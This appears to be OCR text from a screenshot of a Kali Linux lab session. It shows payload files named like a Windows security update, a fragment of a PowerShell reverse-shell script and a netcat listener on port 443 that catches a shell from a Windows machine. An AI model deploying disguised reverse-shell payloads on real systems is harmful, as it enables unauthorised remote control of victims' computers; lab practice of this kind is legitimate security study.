 1 2 3 4 91% 10:09
Trash
r1
File System
Home
update_script
.cmd
WinSecurityU
pdate
a1
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
m.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
┌──(kali㉿kali)-[~/Desktop]
└─$ mousepad r1
┌──(kali㉿kali)-[~/Desktop]
└─$ mousepad WinSecurityUpdate
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nvlp 443 1 ⨯
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.0.136] from (UNKNOWN) [192.168.0.208] 50448
PS C:\Users\win\Desktop>
PS C:\Users\win\Desktop>
PS C:\Users\win\Desktop>
PS C:\Users\win\Desktop>